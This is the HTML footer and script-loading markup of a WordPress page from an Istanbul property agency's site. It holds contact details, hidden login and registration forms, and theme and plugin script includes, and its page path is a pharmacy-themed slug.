			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Home</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/our-services/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Our Services</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/valuation/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Valuation</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/property-management/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Property Management</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/about-us/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">About Us</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Contact Us</span>		</a>
						</div>
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Contact Us</h5></div>			<div class="textwidget"></div>
		</div>		
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="https://flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff;font-size: 13px">
			<span class="mkdf-icon-element icon-location-pin"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Kuloglu mah. Faik Pasa cad. no:36 Beyoglu/Istanbul</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="tel:%20+90%20530%20223%202066" target="_self" style="color: #ffffff;font-size: 13px;margin: 2px 0">
			<span class="mkdf-icon-element icon-phone"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Call us +90 530 223 2066</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="tel:%20+90%20212%20244%203280" target="_self" style="color: #ffffff;font-size: 13px;margin: 2px 0">
			<span class="mkdf-icon-element icon-phone"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Call us +90 212 244 3280</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="mailto:%20info@flatsinistanbul" target="_self" style="color: #ffffff;font-size: 13px">
			<span class="mkdf-icon-element icon-envelope"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">info@flatsinistanbul.com</span>		</a>
		<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid"></div>
</div>
</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff" class="mkdf-btn mkdf-btn-small mkdf-btn-simple mkdf-btn-custom-hover-color mkdf-btn-icon" data-hover-color="#ffcc00" >
    <span class="mkdf-btn-text">Contact Us</span>
    <span aria-hidden="true" class="mkdf-icon-font-elegant arrow_carrot-right " ></span></a></div>		
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px" href="https://www.instagram.com/flatsinistanbul/" target="_self">
			<span class="mkdf-social-icon-widget fa fa-instagram     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px;margin: 2px;" href="https://business.facebook.com/Flats-in-Istanbul-108087728080276/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-facebook     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px" href="https://www.linkedin.com/company/flats-in-istanbul/" target="_self">
			<span class="mkdf-social-icon-widget fa fa-linkedin     "></span>		</a>
						</div>
					</div>
	</div>
</div><div class="mkdf-footer-bottom-holder">
	<div class="mkdf-footer-bottom-inner mkdf-grid">
		<div class="mkdf-grid-row ">
							<div class="mkdf-grid-col-12">
					<div id="text-7" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>© Copyright 2020 <script>document.write(new Date().getFullYear());</script> | All Rights Reserved | by <a href='http://malisdesign.com' target='_blank' rel="noopener">malisdesign</a></p>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<div class="mkdf-login-register-holder">
	<div class="mkdf-login-register-content">
		<ul>
			<li><a href="#mkdf-login-content">Login</a></li>
			<li><a href="#mkdf-register-content">Register</a></li>
		</ul>
		<div class="mkdf-login-content-inner" id="mkdf-login-content">
			<div class="mkdf-wp-login-holder"><div class="mkdf-social-login-holder">
    <div class="mkdf-social-login-holder-inner">
        <form method="post" class="mkdf-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="mkdf-lost-pass-remember-holder clearfix">
                    <div class="mkdf-login-remember">
                        <div class="mkdf-checkbox-style">
                            <input type="checkbox" name="property_tag[]" value="forever" id="remember_me">
                            <label class="mkdf-checkbox-label" for="remember_me">
                                <span class="mkdf-label-view"></span>
									<span class="mkdf-label-text">
										Remember me									</span>
                            </label>
                        </div>
                    </div>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="mkdf-login-button-holder">
                    <a href="https://www.flatsinistanbul.com/my-account/lost-password/" class="mkdf-login-action-btn" data-el="#mkdf-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button type="submit"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid"  >    <span class="mkdf-btn-text">Login</span>    </button>                    <input type="hidden" id="mkdf-login-security" name="mkdf-login-security" value="f5879a676b" /><input type="hidden" name="_wp_http_referer" value="/xenical-shipped-from-canada-pharmacy-of-canada/" />                </div>
            </fieldset>
        </form>
    </div>
                <div class="mkdf-login-form-social-login">
                <div class="mkdf-login-social-title">
                    Connect with Social Networks                </div>
                <div class="mkdf-login-social-networks">
                    <form class="mkdf-facebook-login-holder"><input type="hidden" id="mkdf_nonce_facebook_login_1049087944" name="mkdf_nonce_facebook_login_1049087944" value="1e8c60bbbc" /><input type="hidden" name="_wp_http_referer" value="/xenical-shipped-from-canada-pharmacy-of-canada/" /><button type="submit" style="color: #939393;background-color: #fff;border-color: #c4c4c4" class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color mkdf-btn-icon mkdf-facebook-login" data-hover-color="#939393" data-hover-bg-color="#fff" data-hover-border-color="#939393" >    <span class="mkdf-btn-text"></span>    <i class="mkdf-icon-font-awesome fa fa-facebook " ></i></button></form><form class="mkdf-google-login-holder"><input type="hidden" id="mkdf_nonce_google_login_515135522" name="mkdf_nonce_google_login_515135522" value="b7e03a6031" /><input type="hidden" name="_wp_http_referer" value="/xenical-shipped-from-canada-pharmacy-of-canada/" /><button type="submit" style="color: #939393;background-color: #fff;border-color: #c4c4c4" class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color mkdf-btn-icon mkdf-google-login" data-hover-color="#939393" data-hover-bg-color="#fff" data-hover-border-color="#939393" >    <span class="mkdf-btn-text"></span>    <i class="mkdf-icon-font-awesome fa fa-google-plus " ></i></button></form>                </div>
                <div class="mkdf-login-social-subtitle">
                    By creating an account you are accepting our                    <a itemprop="url" href="/" class="mkdf-login-social-link" target="_blank">Terms &amp; Conditions</a>
                </div>
            </div>
        <div class="mkdf-membership-response-holder clearfix"></div><script type="text/template" class="mkdf-membership-response-template">
					<div class="mkdf-membership-response <%= messageClass %> ">
						<div class="mkdf-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="mkdf-register-content-inner" id="mkdf-register-content">
			<div class="mkdf-wp-register-holder"><div class="mkdf-social-register-holder">
	<form method="post" class="mkdf-register-form">
		<fieldset>
			<div>
				<input type="text" name="user_register_name" id="user_register_name" placeholder="User Name" value="" required
				       pattern=".{3,}" title="Three or more characters"/>
			</div>
			<div>
				<input type="email" name="user_register_email" id="user_register_email" placeholder="Email" value="" required />
			</div>
            <div>
                <input type="password" name="user_register_password" id="user_register_password" placeholder="Password" value="" required />
            </div>
            <div>
                <input type="password" name="user_register_confirm_password" id="user_register_confirm_password" placeholder="Repeat Password" value="" required />
            </div>
            <select name="user_register_role" id="user_register_role">
            <option value="owner">Owner/Buyer</option>
                <option value="agent">Agent</option>
                <option value="agency">Agency</option>
    </select>			<div class="mkdf-register-button-holder">
				<button type="submit"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid"  >    <span class="mkdf-btn-text">Register</span>    </button><input type="hidden" id="mkdf-register-security" name="mkdf-register-security" value="0a4086de74" /><input type="hidden" name="_wp_http_referer" value="/xenical-shipped-from-canada-pharmacy-of-canada/" />			</div>
		</fieldset>
	</form>
	<div class="mkdf-membership-response-holder clearfix"></div><script type="text/template" class="mkdf-membership-response-template">
					<div class="mkdf-membership-response <%= messageClass %> ">
						<div class="mkdf-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
	</div>
</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.flatsinistanbul.com/wp-admin/admin-ajax.php";
</script>
<div id="wa"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1' id='booked-spin-js-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1' id='booked-spin-jquery-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0' id='booked-tooltipster-js'></script>
<script type='text/javascript' id='booked-functions-js-extra'>
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5' id='booked-functions-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flatsinistanbul.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='zuhaus-mikado-modules-js-extra'>
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":60,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":70,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":70,"mkdfHeaderVerticalWidth":0}};
var mkdfMapsVars = {"global":{"mapStyle":[{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}],"scrollable":true,"draggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules.min.js?ver=5.7.14' id='zuhaus-mikado-modules-js'></script>
<script type='text/javascript' id='mikado-membership-script-js-extra'>
/* <![CDATA[ */
var mkdfSocialLoginVars = {"social":{"facebookAppId":"1968609033418699","googleClientId":"769430354192-bvifb5mkc961oomt66shmfkmc7vt1ics.apps.googleusercontent.com"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership.min.js?ver=5.7.14' id='mikado-membership-script-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/js/real-estate.min.js?ver=5.7.14' id='mkdf-re-script-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0866510f666251cedeb7df11ecd5b0d","fragment_name":"wc_fragments_e0866510f666251cedeb7df11ecd5b0d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='booked-fea-js-js-extra'>
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5' id='booked-fea-js-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.1.4' id='nta-wa-libs-js'></script>
<script type='text/javascript' id='nta-js-global-js-extra'>
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","nonce":"42e8fe5417","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.flatsinistanbul.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+03:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.1.4' id='nta-js-global-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.appear.js?ver=5.7.14' id='appear-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/modernizr.min.js?ver=5.7.14' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.plugin.js?ver=5.7.14' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/owl.carousel.min.js?ver=5.7.14' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.waypoints.min.js?ver=5.7.14' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/Chart.min.js?ver=5.7.14' id='chart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/fluidvids.min.js?ver=5.7.14' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=5.7.14' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=5.7.14' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=5.7.14' id='scrolltoplugin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/parallax.min.js?ver=5.7.14' id='parallax-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.waitforimages.js?ver=5.7.14' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.easing.1.3.js?ver=5.7.14' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1' id='isotope-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=5.7.14' id='packery-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=5.7.14' id='countdown-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/counter.js?ver=5.7.14' id='counter-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=5.7.14' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=5.7.14' id='typed-js'></script>
